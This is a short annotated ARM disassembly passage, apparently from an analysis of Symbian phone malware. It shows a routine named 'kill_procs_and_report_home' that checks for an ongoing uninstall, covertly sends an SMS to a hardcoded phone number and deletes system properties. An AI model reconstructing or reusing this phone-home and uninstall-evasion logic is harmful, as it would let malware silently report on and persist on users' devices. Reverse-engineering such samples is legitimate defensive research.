 loc_86B8
MOV R0, 0x2DC6C0
BL User::After(TTimeIntervalMicroSeconds32)
BL is_uninstall_ongoing
CMP R0, #0
BEQ loc_8730
SUB R5, R11, #-var_480
SUB R5, R5, #0xC
MOV R1, #0x20
MOV R0, R5
BL TBufBase16::TBufBase16(int)
LDR R0, =aGoodbye ; "Goodbye"
BL nullsub_1
MOV R2, R0
MOV R1, R2
MOV R0, R5
BL TDes16::Copy(TDesC16 const&)
loc_8730
SUB R5, R11, #-var_500
SUB R5, R5, #0xC
SUB R5, R5, #8
MOV R0, R5
BL sub_8944
LDR R0, =aIGetHome ; "I get home"
BL nullsub_5
MOV R1, R5
BL sub_8A38
B loc_86FC
; End of function kill_procs_and_report_home
loc_86FC
MOV R0, R6
LDR R1, =a13709586492 ; "13709586492"
BL TPtrC16::TPtrC16(ushort const*)
MOV R1, R6
MOV R0, R5
BL send_sms
LDR R0, =0x10B86F3D
BL RProperty::Delete(uint)
LDR R0, =0x10B86F3E
BL RProperty::Delete(uint)
BL CleanupStack::PopAndDestroy(void)
SUB SP, R11, #0x18
LDMFD SP, {R4-R6,R11,SP,PC}